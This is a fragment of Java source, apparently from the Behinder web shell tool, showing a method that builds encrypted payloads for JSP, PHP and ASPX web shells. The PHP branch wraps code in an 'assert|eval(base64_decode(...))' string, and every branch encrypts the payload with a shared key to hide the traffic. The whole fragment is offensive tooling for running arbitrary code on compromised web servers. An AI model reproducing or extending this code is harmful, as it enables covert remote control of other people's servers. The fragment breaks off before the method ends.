 public static byte[] getData(String key, int encryptType, String className, Map<String, String> params, String type, byte[] extraData) throws Exception {
if (type.equals("jsp")) {
className = "net.rebeyond.behinder.payload.java." + className;
byte[] bincls = Params.getParamedClass(className, params);
if (extraData != null)
bincls = CipherUtils.mergeByteArray(new byte[][] { bincls, extraData });
byte[] encrypedBincls = Crypt.Encrypt(bincls, key);
String basedEncryBincls = Base64.encode(encrypedBincls);
return basedEncryBincls.getBytes();
}
if (type.equals("php")) {
byte[] bincls = Params.getParamedPhp(className, params);
bincls = Base64.encode(bincls).getBytes();
bincls = ("assert|eval(base64_decode('" + new String(bincls) + "'));").getBytes();
if (extraData != null)
bincls = CipherUtils.mergeByteArray(new byte[][] { bincls, extraData });
byte[] encrypedBincls = Crypt.EncryptForPhp(bincls, key, encryptType);
return Base64.encode(encrypedBincls).getBytes();
}
if (type.equals("aspx")) {
byte[] bincls = Params.getParamedAssembly(className, params);
if (extraData != null)
bincls = CipherUtils.mergeByteArray(new byte[][] { bincls, extraData });
byte[] encrypedBincls = Crypt.EncryptForCSharp(bincls, key);
return encrypedBincls;
}